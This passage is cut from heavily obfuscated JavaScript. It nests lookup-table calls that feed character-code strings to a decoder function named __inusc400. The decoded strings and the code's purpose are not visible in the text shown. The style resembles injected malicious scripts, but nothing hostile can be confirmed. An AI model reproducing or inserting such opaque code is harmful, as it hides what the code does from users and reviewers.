0x1375,0xd3d,0x89d,0xdca)](_0x48c64a[_0x3b019d(0x12f9,0xfc6,0x11bf,0xde0)](_0x48c64a['GJdTt'](__inusc400,_0x48c64a[_0x3b019d(0x1465,0x104c,0x1576,0xf3d)]),__inusc400(_0x48c64a[_0x3b019d(0x105f,0xb07,0x56b,0x5ad)])),_0x48c64a[_0x26d48f(0x1cd,-0x3b9,0x5be,0x49d)](__inusc400,_0x48c64a[_0x3b019d(0xae0,0x10ec,0xe52,0x14dc)])),_0x48c64a['vZcYL'](__inusc400,_0x48c64a[_0x3b019d(0xcc0,0x105c,0xb7f,0x13a9)])+_0x48c64a['gWnzm'](__inusc400,_0x26d48f(0x356,0x917,-0x142,0x277)),__inusc400(_0x48c64a[_0x3b019d(0x975,0x5e7,0x6f6,0x9e7)])+_0x48c64a['rEFHK'](__inusc400,_0x48c64a[_0x26d48f(0x30c,-0x2c9,0x483,-0x85)]),_0x48c64a[_0x3b019d(0xf06,0xfbd,0xed2,0xefb)](__inusc400,_0x48c64a[_0x26d48f(0x834,0xba6,0x3d8,0x310)])+_0x48c64a[_0x3b019d(0x6eb,0x557,0x342,-0x1e)](__inusc400,_0x48c64a[_0x3b019d(0x8f1,0x604,0x7d4,0x23b)]),_0x48c64a[_0x26d48f(0x65b,0xac4,0x50d,0x56f)](_0x48c64a[_0x26d48f(0xb14,0xff6,0x715,0xb92)](_0x48c64a['wWhNe'](__inusc400,_0x48c64a[_0x3b019d(0x6bf,0x697,0x3ff,0x3af)]),_0x48c64a[_0x3b019d(0x298,0x541,0x574,0x50c)](__inusc400,_0x26d48f(0x3d4,0x128,0xdb,0x775)+'5,36,107')),_0x48c64a[_0x3b019d(0xae7,0xd23,0xeb5,0x12cd)](__inusc400,_0x48c64a[_0x3b019d(0x6a9,0x592,0xbab,0xb2c)]))+__inusc400(_0x48c64a[_0x26d48f(0x822,0xd48,0x3ce,0x7e7)]),_0x48c64a[_0x26d48f(0x520,0x14f,0x134,0x8e3)](_0x48c64a[_0x3b019d(0x4b5,0x88b,0x617,0xd70)](_0x48c64a[_0x26d48f(0x11a,0x35f,-0x43,0x1a6)](__inusc400,_0x26d48f(0x484,-0x1a4,0xa7c,0x7b)),_0x48c64a['iaIUY'](__inusc400,_0x48c64a[_0x3b019d(0x847,0xa29,0xa79,0x6e4)])),_0x48c64a[_0x3b019d(0x68e,0x9c4,0xcb2,0xbe3)](__inusc400,_0x48c64a[_0x26d48f(0xa39,0xa9e,0xf06,0x641)]))+__inusc400(_0x26d48f(0xa32,0xbc8,0xfc0,0x84c)),_0x48c64a[_0x3b019d(0x5f2,0x8d5,0x53b,0xf1d)](__inusc400,_0x3b019d(0xe3d,0xaf8,0xdb1,0xc0b))+_0x48c64a[_0x26d48f(0xaf2,0xde3,0xc45,0xf9b)](__inusc400,_0x48c64a[_0x26d48f(0x48f,0x28c,0x57f,-0x79)]),_0x48c64a[_0x3b019d(0x93b,0xd20,0x91c,0xbe2)](_0x48c64a[_0x26d48f(0x8c2,0xe0d,0x98d,0xa07)](__inusc400(_0x48c64a['jpEGi']),__inusc400(_0x48c64a[_0x26d48f(0x3b5,0x455,0x97e,-0xd3)])),_0x48c64a[_0x3b019d(0xce6,0xc4b,0x1139,0x1141)](__inusc400,_0x48c64a[_0x26d48f(0x4bd,0x48c,0x8a6,0x934)]))+_0x48c64a['bMzlc'](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x9f6,0xb85,0x5ae)]),_0x48c64a[_0x26d48f(0x1e8,0x1a,0x200,0x4e4)](_0x48c64a['APZgE'](_0x48c64a[_0x3b019d(0x7a7,0xb60,0xa36,0xc38)](_0x48c64a[_0x3b019d(0x694,0xbeb,0x7f3,0xa55)](_0x48c64a[_0x26d48f(0xf9,-0x485,-0x4c6,-0x281)](__inusc400,_0x48c64a[_0x3b019d(0xdee,0x7d0,0x910,0x453)]),_0x48c64a[_0x3b019d(0xa51,0xa26,0x7d9,0xdad)](__inusc400,_0x48c64a[_0x26d48f(0x3b0,0x754,0x433,0x117)])),_0x48c64a[_0x3b019d(0x13d4,0xf7f,0xf95,0x962)](__inusc400,'33')),_0x48c64a[_0x3b019d(0x10a7,0xefc,0xa3f,0x1458)](__inusc400,_0x48c64a[_0x3b019d(0x103,0x604,0x790,0x3fd)])),_0x48c64a[_0x3b019d(0x1338,0xddd,0x1133,0x86f)](__inusc400,_0x48c64a[_0x26d48f(-0x70,-0x38f,-0x6b9,0x11)]))+_0x48c64a[_0x26d48f(0x631,0xbbd,0x3ad,0x1bd)](__inusc400,_0x48c64a['cePyx']),_0x48c64a[_0x26d48f(0x3f7,0x44b,0x32c,0x88c)](_0x48c64a[_0x26d48f(0x8f6,0xbfe,0xc4b,0xad9)](__inusc400,_0x48c64a['Gbdrx']),__inusc400(_0x48c64a[_0x26d48f(0xa3b,0x7ff,0xadf,0x4a1)])),_0x48c64a['Zjkex'](_0x48c64a[_0x3b019d(0xce6,0x1098,0x143e,0x1470)](__inusc400,_0x48c64a[_0x26d48f(-0x70,0x30f,-0xfc,-0x1f0)])+_0x48c64a[_0x26d48f(0x411,-0x12b,0x118,0x440)](__inusc400,_0x48c64a[_0x26d48f(0x730,0x42a,0xc97,0x117)]),_0x48c64a[_0x26d48f(0x78b,0xb30,0x8df,0x593)](__inusc400,_0x48c64a['uNnYo'])),_0x48c64a['TbJse'](_0x48c64a[_0x26d48f(0xae1,0x6ea,0xae8,0xe8d)](__inusc400,_0x48c64a['EoVlM']),__inusc400(_0x48c64a[_0x26d48f(0x5e8,0x36b,0xc4c,0x2be)]))+__inusc400(_0x48c64a['cePyx']),_0x48c64a[_0x26d48f(0x844,0xb3c,0xd53,0x487)](_0x48c64a['OrLpx'](__inusc400,_0x3b019d(0x67f,0x781,0x61e,0xcc8)+_0x3b019d(0x1015,0x1160,0x15e6,0xfb7)+_0x26d48f(0x394,0x47c,0x885,0x7e3)),_0x48c64a[_0x3b019d(0x138a,0x1118,0x1195,0x16f3)](__inusc400,_0x3b019d(0x7aa,0xca6,0x842,0x6f2)+'4')),_0x48c64a[_0x3b019d(0xbec,0xd91,0xd9a,0xb5b)](_0x48c64a[_0x3b019d(0x4df,0xa3e,0xac8,0x715)](__inusc400,_0x48c64a['aNIdk']),__inusc400(_0x48c64a[_0x26d48f(0x914,0xacc,0xa22,0x95f)])),_0x48c64a[_0x26d48f(0x615,0x713,0x33c,0x809)](_0x48c64a[_0x3b019d(0xef7,0x10d1,0xd78,0xde8)](__inusc400(_0x48c64a[_0x3b019d(0xb1,0x714,0x8d8,0x621)]),_0x48c64a[_0x26d48f(0x163,-0x35c,0x433,-0x19f)](__inusc400,'99')),_0x48c64a[_0x26d48f(0x8cb,0x805,0xc5c,0x382)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x392,-0x18,0x42f)])),_0x48c64a[_0x26d48f(0x84b,0x4b0,0x572,0x2c7)](_0x48c64a[_0x26d48f(0x1c0,0x541,0x126,0x21)](__inusc400,_0x48c64a['LsRSS']),_0x48c64a['mJppU'](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x117,0x1db,0xbe1)]))+__inusc400(_0x48c64a['HAXlp'])+__inusc400(_0x3b019d(0xe06,0xbb3,0x605,0x9a7)),_0x48c64a[_0x26d48f(0x353,0x6e6,0x19,-0xf6)](_0x48c64a[_0x3b019d(0x3cb,0x672,0xdb,0x8e3)](__inusc400,_0x48c64a[_0x26d48f(0x973,0x555,0x6c1,0xd3a)]),_0x48c64a[_0x26d48f(0x719,0x30f,0x89b,0x43a)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x261,0x22d,0x5c8)]))+__inusc400(_0x48c64a[_0x3b019d(0xc10,0x10ec,0xb60,0xbfd)]),_0x48c64a[_0x3b019d(0xc29,0xdb5,0xd33,0x939)](_0x48c64a[_0x26d48f(0xad4,0xfaa,0x107e,0x7ae)](__inusc400,_0x48c64a[_0x26d48f(0x61c,0x42,0xb57,0x402)])+_0x48c64a[_0x3b019d(0x7f1,0x558,0x709,0x7cf)](__inusc400,_0x48c64a[_0x3b019d(0xbed,0xa2d,0xf93,0xbcb)]),_0x48c64a[_0x3b019d(0x11c4,0xd09,0x6fc,0x126d)](__inusc400,_0x48c64a[_0x3b019d(0x8d0,0x8d7,0x349,0xa17)])),_0x48c64a[_0x26d48f(0xa80,0xcc7,0xf55,0xe94)](_0x48c64a[_0x3b019d(0xe69,0xb24,0x1113,0xb87)](_0x48c64a[_0x26d48f(0x25a,0xdb,0x649,-0x5a)](_0x48c64a['YoraU'](__inusc400,_0x48c64a[_0x26d48f(0x4df,0xadc,0x69d,0x84d)]),_0x48c64a[_0x26d48f(0x18d,-0x109,0x674,-0x397)](__inusc400,_0x3b019d(0x693,0xb20,0x10f6,0xc47)))+_0x48c64a[_0x26d48f(0x1d8,-0x265,0x38d,0x41b)](__inusc400,_0x48c64a['GfKxC']),_0x48c64a[_0x26d48f(0xa24,0x4b6,0x6bf,0xa51)](__inusc400,'99')),_0x48c64a[_0x3b019d(0xd5b,0xa55,0x67a,0xf2c)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xa29,0x957,0xa7b)])),_0x48c64a[_0x26d48f(-0x6,0x281,-0xb2,-0x607)](_0x48c64a[_0x26d48f(-0x155,-0x26,-0x126,-0x537)](_0x48c64a[_0x3b019d(0xbfd,0xb0b,0xb01,0x103e)](__inusc400,_0x48c64a['jUVwu']),_0x48c64a[_0x3b019d(0x993,0xa21,0x6db,0x4d7)](__inusc400,_0x48c64a[_0x3b019d(0xce2,0x852,0xce7,0xa60)])),__inusc400(_0x48c64a[_0x26d48f(0xb08,0xe80,0x924,0xdc4)])),_0x48c64a[_0x26d48f(0x4af,0xaed,0x750,0x1f5)](_0x48c64a['iaIUY'](__inusc400,_0x48c64a[_0x26d48f(0x10c,-0x2d7,0x6b3,0x17f)]),_0x48c64a[_0x26d48f(0x89,0x58e,0x12e,-0x5c7)](__inusc400,_0x48c64a[_0x26d48f(0xb4b,0xd9c,0xeb5,0x8fb)])),_0x48c64a['QVJea'](_0x48c64a['VNOBR'](__inusc400,_0x48c64a[_0x26d48f(0x6f6,0x102,0x18d,0x3da)]),_0x48c64a[_0x26d48f(0xb44,0xb43,0x90e,0x6e5)](__inusc400,'98'))+_0x48c64a[_0x26d48f(0x4ad,0xa6d,0x327,0x25c)](__inusc400,_0x48c64a[_0x3b019d(0x499,0x681,0xa6f,0x87c)]),_0x48c64a[_0x3b019d(0xbc9,0xb1a,0x56d,0xddd)](__inusc400,_0x48c64a[_0x3b019d(0x161d,0xff2,0xb5b,0x11af)])+_0x48c64a[_0x3b019d(0xde2,0xf67,0xfdb,0xe7c)](__inusc400,'117,99,108'),_0x48c64a['BIXoX'](_0x48c64a[_0x3b019d(0x10e3,0x1099,0xc40,0xd21)](__inusc400,_0x48c64a['dPtjr']),_0x48c64a['AJORn'](__inusc400,_0x48c64a['GPjbL'])),_0x48c64a[_0x26d48f(0xa7b,0xe35,0x4d8,0x109b)](_0x48c64a[_0x3b019d(0x14ac,0x1110,0x14c1,0x174c)](_0x48c64a['vDsQt'](__inusc400,_0x3b019d(0xe12,0x1097,0xaf7,0x11dd)+'0'),_0x48c64a[_0x3b019d(0x12e5,0xe3b,0xaf6,0x12f0)](__inusc400,_0x48c64a[_0x26d48f(0x20a,0x861,0x4a2,0x212)])),_0x48c64a[_0x26d48f(0x67b,0xccd,0xb09,0x9c2)](__inusc400,_0x48c64a[_0x26d48f(0x486,0x3f0,0x4de,0x675)])),_0x48c64a[_0x3b019d(0x10c4,0xca4,0xfdc,0xb25)](__inusc400(_0x48c64a[_0x26d48f(0x251,0x3e2,-0x247,-0x382)]),_0x48c64a[_0x3b019d(0xc61,0x732,0x15e,0x8ee)](__inusc400,_0x48c64a[_0x26d48f(0x822,0x70e,0x861,0xcfc)]))+_0x48c64a[_0x3b019d(0x948,0xb11,0xed2,0xbb4)](__inusc400,_0x48c64a[_0x3b019d(0x97c,0xd6c,0x7d1,0xa57)]),_0x48c64a[_0x26d48f(0x89f,0x851,0x65e,0x4aa)](_0x48c64a['JfDrs'](__inusc400,_0x48c64a[_0x26d48f(0x505,0x8b5,0x4d8,0x3d0)]),_0x48c64a[_0x26d48f(-0x9b,0x56b,-0xe6,-0x14f)](__inusc400,_0x26d48f(0x7c4,0xd01,0x678,0x75e))),_0x48c64a[_0x26d48f(0x1a6,0x5d5,0x96,0x289)](_0x48c64a['TTSdR'](_0x48c64a[_0x3b019d(0x60f,0x66a,0xbe0,0xc0e)](_0x48c64a[_0x3b019d(0x4b0,0xb0c,0x64f,0xe58)](__inusc400,_0x26d48f(0x98a,0xa23,0xb66,0x533)+_0x26d48f(0x1e1,0x7dd,-0x3f1,-0x334)),_0x48c64a['VflYY'](__inusc400,_0x48c64a[_0x26d48f(0x8b6,0x3a2,0x39c,0x299)])),_0x48c64a[_0x26d48f(0x5cc,0x63e,0x4de,0x2a0)](__inusc400,_0x3b019d(0x563,0x6d7,0xabc,0x51b))),_0x48c64a[_0x26d48f(0x67f,0x6df,0x363,0xbe5)](__inusc400,_0x48c64a['kJpCi'])),_0x48c64a[_0x3b019d(0x11dc,0x11d2,0x179d,0xe57)](_0x48c64a[_0x3b019d(0x120e,0x1028,0xe26,0xda1)](__inusc400,_0x26d48f(0x679,0xb4f,0x57a,0x80d)+'4')+__inusc400(_0x48c64a['xsCgh']),_0x48c64a[_0x3b019d(0x575,0x79c,0x19d,0xc97)](__inusc400,_0x48c64a[_0x3b019d(0x994,0xc5c,0xf5c,0x87c)])),_0x48c64a[_0x26d48f(0x313,0x38e,0x8e0,0x82e)](__inusc400(_0x48c64a[_0x26d48f(0x4df,-0x11f,0xaa,0x731)])+_0x48c64a[_0x3b019d(0xabe,0x746,0xc26,0x771)](__inusc400,_0x48c64a[_0x26d48f(0x1f8,0x45d,-0x2ed,0x81)])+_0x48c64a['Zfjto'](__inusc400,_0x48c64a[_0x3b019d(0x996,0x615,0x41c,0x1a5)]),__inusc400(_0x48c64a[_0x26d48f(0x23,0x41d,-0x37a,-0x51e)])),_0x48c64a[_0x3b019d(0x97a,0xa72,0xb67,0xbba)](__inusc400,_0x48c64a[_0x26d48f(-0x32,0x6e,0x22f,0x5f)]),_0x48c64a[_0x26d48f(-0xad,-0x445,-0x684,-0x4d5)](__inusc400,_0x48c64a[_0x3b019d(0x8b5,0xc87,0x89c,0x11d0)]),_0x48c64a[_0x26d48f(0x1ac,0x5dd,-0x2fc,-0x3c7)](_0x48c64a['BEPOv'](__inusc400,_0x48c64a['ZzhGx'])+_0x48c64a['STiRH'](__inusc400,_0x48c64a[_0x3b019d(0xd4e,0xa24,0x7bf,0x7f9)]),__inusc400(_0x48c64a['lKnkS'])),_0x48c64a[_0x26d48f(0xf0,0x4c0,0x226,-0x171)](_0x48c64a['pMdPD'](__inusc400,_0x48c64a['Gaskn']),__inusc400(_0x48c64a[_0x3b019d(0xbc4,0xf16,0xe6c,0x933)]))+_0x48c64a[_0x26d48f(0x58f,0x959,0x7d6,0x148)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x3f6,0x993,0x903)]),_0x48c64a['SCCsS'](__inusc400,'117,119,10'+_0x26d48f(0x827,0xa8e,0xe09,0x5d4)+'126,108,12'+'2'),_0x48c64a['ACYki'](_0x48c64a[_0x26d48f(-0x162,-0x2ac,-0x5e4,0x409)](__inusc400(_0x48c64a['gnAIc']),_0x48c64a[_0x3b019d(0xfca,0xb04,0x8aa,0xb8a)](__inusc400,_0x48c64a[_0x26d48f(-0xe2,-0x125,0x16a,0x30c)])),_0x48c64a[_0x3b019d(0xef7,0xdd6,0x1129,0xa5d)](__inusc400,_0x48c64a[_0x26d48f(0x822,0x910,0xe76,0x3ae)])),_0x48c64a[_0x26d48f(0x1ee,0x429,0x537,-0x3d9)](__inusc400,_0x26d48f(0x2c0,0x335,0xab,0x8cf)+_0x26d48f(-0x97,0x207,0x27d,0x4cf)+'128'),_0x48c64a[_0x3b019d(0x12c6,0xf51,0xa4d,0x14b0)](_0x48c64a[_0x3b019d(-0x70,0x51f,0x295,0xa1b)](_0x48c64a['ulefJ'](__inusc400,_0x48c64a[_0x3b019d(0x2d2,0x777,0x598,0x594)]),__inusc400(_0x48c64a[_0x26d48f(0xa78,0x746,0xfd6,0x8ee)])),_0x48c64a[_0x3b019d(0x12a5,0xef9,0x12c5,0xc7d)](__inusc400,_0x48c64a[_0x3b019d(0xbf9,0x8c6,0x850,0xbd1)])),_0x48c64a['jepBQ'](_0x48c64a['EvKPp'](_0x48c64a[_0x3b019d(0xb74,0x991,0xd1c,0x5df)](__inusc400,_0x48c64a[_0x26d48f(0x75,0x3a4,-0x296,-0x35d)]),__inusc400(_0x48c64a[_0x26d48f(0x42b,0x99d,0x28f,-0x16)])),_0x48c64a[_0x3b019d(0xa65,0xcf5,0x123b,0xeb8)](__inusc400,_0x26d48f(-0xc7,-0x3aa,-0x52c,-0x1ac)+',102')),_0x48c64a['RjcDT'](_0x48c64a[_0x3b019d(0x977,0xd36,0xf15,0x12e2)](_0x48c64a[_0x26d48f(0x4d7,0x71,-0x1e,0x985)](__inusc400,_0x48c64a[_0x26d48f(0x9d9,0x935,0x9b4,0xbe0)]),_0x48c64a[_0x3b019d(0xbbf,0x7e1,0x575,0x881)](__inusc400,_0x3b019d(0xd69,0x9da,0x59c,0xabe)+_0x26d48f(0x6ce,0x417,0x29b,0xa77))),_0x48c64a[_0x26d48f(0x69b,0x92f,0x630,0x8c3)](__inusc400,_0x26d48f(0x3a4,0x3d7,-0x7c,-0x223))),_0x48c64a['zeQrw'](_0x48c64a[_0x3b019d(0x6af,0xb23,0xa6d,0x117f)](_0x48c64a['nZQBb'](__inusc400,_0x48c64a[_0x3b019d(0xdf8,0xd03,0xad3,0x1365)]),_0x48c64a[_0x3b019d(0x8f7,0x8fd,0x35a,0xf4f)](__inusc400,_0x48c64a[_0x3b019d(0x126e,0x10ec,0xaf5,0x13e7)])),_0x48c64a[_0x3b019d(0x1256,0x10ee,0xced,0xeca)](__inusc400,_0x48c64a[_0x26d48f(0x6f,-0x440,-0x3eb,0x297)]))+__inusc400(_0x48c64a['fIwMU']),_0x48c64a[_0x3b019d(0x4de,0xb23,0x6ac,0xeb8)](_0x48c64a[_0x3b019d(0x364,0x64a,0xd5,0x69f)](_0x48c64a[_0x26d48f(0x596,0x209,0x252,0x385)](__inusc400,_0x48c64a[_0x26d48f(0x422,0x31b,0x3fa,0xa33)])+_0x48c64a[_0x26d48f(0x7fd,0xb88,0x805,0x432)](__inusc400,_0x26d48f(0x25f,0x1eb,0x43a,-0x2e3)),_0x48c64a[_0x3b019d(0x78a,0x888,0x509,0xa37)](__inusc400,_0x48c64a[_0x3b019d(0xd98,0x852,0x987,0x4ed)])),__inusc400(_0x48c64a[_0x3b019d(0x10ff,0xfbc,0xa1c,0x13d2)])),_0x48c64a[_0x26d48f(0x4b5,-0x9d,0xaf9,-0x131)](__inusc400,_0x3b019d(0xcc8,0xe6f,0x1141,0x1293)+_0x26d48f(0xab2,0xcab,0xd7c,0x8aa)+'04,106,107'),_0x48c64a[_0x3b019d(0x10ca,0x115a,0xd52,0x13fc)](__inusc400,_0x26d48f(-0xef,-0x3ff,0x34a,-0x365)+_0x3b019d(0x10f4,0xbaf,0xf7b,0xa4d)+_0x26d48f(0x57f,0x887,0x3a7,0x492)+'8'),_0x48c64a['eJHSD'](_0x48c64a[_0x3b019d(0x5ac,0x71b,0xab0,0x815)](_0x48c64a[_0x3b019d(0xee3,0xa73,0x50f,0xacd)](__inusc400,_0x48c64a[_0x26d48f(0x531,0x33b,0x2e4,0x54e)])+_0x48c64a[_0x26d48f(0x532,0x804,0x66c,0x521)](__inusc400,_0x48c64a[_0x3b019d(0x578,0xbbe,0x9e6,0xb8a)]),_0x48c64a['mARgW'](__inusc400,'100,113')),_0x48c64a[_0x26d48f(0xaea,0x1132,0x61b,0x689)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['EfSEH'](_0x48c64a[_0x3b019d(0x6a2,0x68f,0xc44,0x2fd)](_0x48c64a['iynzK'](_0x48c64a[_0x3b019d(0xb2c,0x875,0x789,0x6b4)](__inusc400,_0x48c64a[_0x26d48f(0x6cf,0xfc,0x67a,0xb38)]),_0x48c64a[_0x26d48f(0x4e4,-0x7b,0x92,0x626)](__inusc400,_0x48c64a['kDOUb'])),__inusc400(_0x48c64a['LZSYS'])),__inusc400('99'))+__inusc400(_0x48c64a['OrEaK']),_0x48c64a[_0x3b019d(0x9c7,0xd89,0xf59,0xf87)](__inusc400(_0x48c64a[_0x26d48f(0x5e8,0x1b2,0x9a4,0x479)])+_0x48c64a['QoFjP'](__inusc400,_0x26d48f(0x9cc,0x57a,0x5bf,0xde1)),_0x48c64a[_0x26d48f(0x9f2,0x3ec,0xa2d,0x7b2)](__inusc400,_0x48c64a[_0x3b019d(0x1327,0xf41,0x14be,0x959)])),_0x48c64a[_0x26d48f(-0x161,-0x775,-0x40b,-0x15e)](_0x48c64a[_0x26d48f(0x5e,0x32,0x256,0x320)](__inusc400,_0x48c64a[_0x3b019d(0x823,0xdf8,0xa7f,0xef2)]),_0x48c64a[_0x26d48f(-0x99,-0xa0,0x1c2,-0x22b)](__inusc400,'117,101,11'+'1'))+_0x48c64a[_0x26d48f(0xec,-0x36d,-0x2d,0x566)](__inusc400,_0x48c64a[_0x26d48f(0xb62,0x727,0xf59,0x68a)]),_0x48c64a[_0x3b019d(0x112f,0xfd0,0x970,0xa02)](_0x48c64a['DzWYJ'](_0x48c64a[_0x3b019d(0x105e,0xfcb,0xce7,0x1404)](_0x48c64a[_0x26d48f(0xa25,0x639,0x4ba,0x5fb)](__inusc400,_0x48c64a['Vvmzx']),_0x48c64a[_0x26d48f(0xb13,0x8c1,0x7cb,0x5cf)](__inusc400,_0x48c64a[_0x26d48f(0x53,-0x389,0x10e,-0x2d)])),__inusc400(_0x48c64a[_0x26d48f(0xb54,0xeb6,0x10aa,0x966)])),_0x48c64a['anOFJ'](__inusc400,_0x48c64a['uZzEh']))+_0x48c64a[_0x3b019d(0x1496,0xf31,0xcb5,0x1383)](__inusc400,_0x48c64a[_0x3b019d(0xb94,0x8d7,0xce8,0xe57)]),_0x48c64a['kvFRJ'](__inusc400(_0x48c64a['sqFyg']),_0x48c64a['WANno'](__inusc400,_0x48c64a[_0x26d48f(0xad3,0x630,0xdde,0x8a2)])),_0x48c64a['JaFLA'](_0x48c64a[_0x3b019d(0xde8,0x10da,0xab6,0xe38)](_0x48c64a[_0x3b019d(0xc64,0x756,0x13a,0x876)](__inusc400,_0x26d48f(0x975,0xed4,0x9a7,0xfd6)+_0x3b019d(0x9d3,0xd1b,0x106d,0x12c3)+_0x3b019d(0xb34,0x989,0x7ba,0x730)+_0x3b019d(0x124,0x55a,0x697,0xb0e)),_0x48c64a[_0x26d48f(0x655,0x823,0xc47,0x4e2)](__inusc400,'99')),_0x48c64a['yuHQY'](__inusc400,_0x48c64a['fIwMU'])),_0x48c64a['AdFKe'](_0x48c64a[_0x26d48f(0x29d,-0x57,-0x35e,0x419)](__inusc400,_0x48c64a[_0x3b019d(0xb66,0xc2d,0xd30,0xfd2)])+_0x48c64a[_0x3b019d(0xa79,0x5ce,0x42d,0x18b)](__inusc400,_0x48c64a[_0x3b019d(-0x4,0x60f,0xbb1,0x1ff)]),__inusc400(_0x3b019d(0x54a,0x85f,0xaf0,0x384))),_0x48c64a[_0x26d48f(0x48,-0x60a,-0x3f0,0x2d7)](_0x48c64a[_0x26d48f(0xb32,0xf20,0x10f3,0xc6f)](__inusc400,_0x26d48f(0x808,0x5ab,0x53d,0x1b4)+_0x26d48f(-0xda,-0x2eb,-0x4e6,-0x23e)+'118,112'),_0x48c64a[_0x3b019d(0xbac,0x8cf,0xdc2,0x6a0)](__inusc400,_0x48c64a[_0x3b019d(0xab3,0xc5c,0xdfe,0x677)])),_0x48c64a[_0x3b019d(0xf96,0xc35,0x9a2,0xc37)](__inusc400(_0x48c64a[_0x26d48f(0x3f2,0x6e1,0x3d5,0x80d)])+_0x48c64a['tHRtB'](__inusc400,_0x3b019d(0x1286,0x1113,0x1503,0xc60)+'0,118'),_0x48c64a[_0x26d48f(0x52a,0x1cf,0xadd,0x70a)](__inusc400,_0x48c64a['iIWWa'])),_0x48c64a[_0x26d48f(0x774,0x763,0x4d7,0x793)](__inusc400,'99,113,112'+_0x26d48f(0x283,-0x3b3,0x2a7,0x61d)+_0x3b019d(0x7d4,0xc4c,0xcf4,0xb87)+_0x3b019d(0x1074,0xc02,0x1143,0x1163)),_0x48c64a[_0x26d48f(0x5ea,0x786,0xc2,0x3df)](_0x48c64a[_0x3b019d(0x9a5,0x5c4,0x52f,0x58c)](__inusc400,_0x3b019d(0xcc1,0x9e7,0x7fc,0xa80)+_0x26d48f(0xb1a,0x72d,0x52f,0xa08)),__inusc400(_0x48c64a[_0x26d48f(0xb54,0x5c7,0x876,0xf40)]))+_0x48c64a[_0x3b019d(0x11c,0x6fb,0x783,0x535)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x431,0x29c,0x880)]),__inusc400(_0x48c64a[_0x26d48f(0x89c,0x29c,0xa93,0xb4e)]),_0x48c64a[_0x3b019d(0x8f2,0xc27,0x909,0xf6e)](_0x48c64a['qmiTg'](__inusc400,_0x48c64a[_0x3b019d(0xc08,0xb19,0x5a0,0x6e6)]),_0x48c64a['ulefJ'](__inusc400,'106'))+__inusc400(_0x48c64a['Gzepd']),_0x48c64a[_0x26d48f(0x5d6,0x2bf,0x3eb,0x8a8)](_0x48c64a[_0x26d48f(0x3af,-0x137,0x86f,0x623)](__inusc400,_0x48c64a['KXboo']),__inusc400(_0x48c64a['MNdvp'])),_0x48c64a['Icund'](__inusc400,_0x48c64a['adEmC'])+_0x48c64a['RJzDa'](__inusc400,_0x48c64a['rGxiv']),_0x48c64a[_0x3b019d(0x88e,0x847,0xcc5,0x728)](_0x48c64a[_0x3b019d(0xe4d,0xa73,0xda4,0xc81)](__inusc400,_0x26d48f(0x506,0x360,0xb3d,0x1bf)+_0x26d48f(0x527,0x2fd,0x67c,0xb84)+'16'),_0x48c64a[_0x26d48f(0x47d,-0xd0,0x450,0x5f6)](__inusc400,'104')),_0x48c64a[_0x3b019d(0xbfd,0x87a,0x31a,0x7d1)](_0x48c64a[_0x26d48f(0x472,0xa2f,0x326,0x6ec)](__inusc400,_0x48c64a[_0x3b019d(0xf98,0xe7f,0x10a8,0x12cc)]),_0x48c64a['jMqya'](__inusc400,'117')),__inusc400(_0x48c64a[_0x3b019d(0x1589,0x118d,0xc93,0xb86)]),__inusc400(_0x48c64a[_0x26d48f(0x3f8,0x737,0x8fe,0x6a7)]),_0x48c64a[_0x26d48f(0x1fd,0x4a3,0x50b,-0x267)](_0x48c64a['vORrJ'](_0x48c64a[_0x26d48f(0x68,-0x5fa,0x181,-0x573)](__inusc400,_0x48c64a[_0x26d48f(0x263,0x7ec,0x640,0x782)]),__inusc400(_0x48c64a['eFODt']))+__inusc400(_0x48c64a[_0x3b019d(0x141,0x5f7,0xbd9,0x43b)]),_0x48c64a[_0x3b019d(0x1cb,0x618,0xa51,0x5a8)](__inusc400,_0x48c64a[_0x26d48f(-0x10c,0x367,0x168,0x1c9)])),_0x48c64a[_0x26d48f(0x19e,0x3b9,-0x1f8,0x345)](_0x48c64a[_0x3b019d(0x501,0xa4d,0x757,0xb9a)](__inusc400,_0x48c64a[_0x3b019d(0xb48,0x705,0x21f,0x5ac)]),_0x48c64a[_0x26d48f(0x972,0x97b,0x3d6,0xef7)](__inusc400,_0x48c64a[_0x3b019d(0x62c,0x7b1,0x978,0x4bc)])),_0x48c64a[_0x3b019d(0x3a9,0x63d,0x905,0x240)](_0x48c64a[_0x3b019d(0x72c,0xbd3,0x114a,0x1049)](_0x48c64a[_0x26d48f(0x517,0x22d,0x241,0x457)](__inusc400,_0x48c64a[_0x3b019d(0x3c0,0x74b,0x312,0xac4)]),_0x48c64a[_0x3b019d(0xf85,0xd4c,0xf35,0x992)](__inusc400,'113')),__inusc400(_0x48c64a[_0x26d48f(0x5e8,-0x4e,0x4f3,0x3d9)])),__inusc400(_0x48c64a[_0x3b019d(0xc58,0x994,0x880,0xba9)]),_0x48c64a[_0x26d48f(0x62b,0x724,0x566,0x1f4)](_0x48c64a[_0x26d48f(0x78e,0x779,0x8be,0xa44)](_0x48c64a[_0x3b019d(0x6f2,0x8b2,0xc63,0x9b7)](_0x48c64a['nYAdx'](_0x48c64a[_0x3b019d(0xb46,0xe6c,0x1127,0x140d)](_0x48c64a[_0x26d48f(0x8a5,0x368,0xa83,0x69d)](__inusc400,_0x48c64a[_0x26d48f(0x1de,0x557,-0x11c,-0xb2)]),_0x48c64a[_0x26d48f(0x128,-0xc8,0x11d,0x761)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xb6c,0xbb6,0xcb)])),__inusc400(_0x48c64a[_0x3b019d(0x10c1,0xc5c,0x9fb,0x648)])),_0x48c64a['VNOBR'](__inusc400,'113,118,10'+'7')),_0x48c64a[_0x26d48f(0xb0e,0xfb9,0xc32,0xb84)](__inusc400,_0x48c64a[_0x26d48f(0xb28,0x10a2,0x622,0x7f6)])),_0x48c64a[_0x3b019d(0x1198,0xe4e,0x113a,0x94c)](__inusc400,_0x48c64a[_0x3b019d(0x9cd,0x568,0x228,0x8bb)])),_0x48c64a[_0x3b019d(0xdbe,0x91d,0x72c,0xade)](_0x48c64a[_0x26d48f(-0x10e,-0x6b6,-0xc9,-0x654)](__inusc400,_0x48c64a[_0x26d48f(0xb2a,0x10e9,0xcb3,0xbff)]),_0x48c64a[_0x3b019d(0x123c,0xe08,0xba0,0xd64)](__inusc400,_0x48c64a['ksK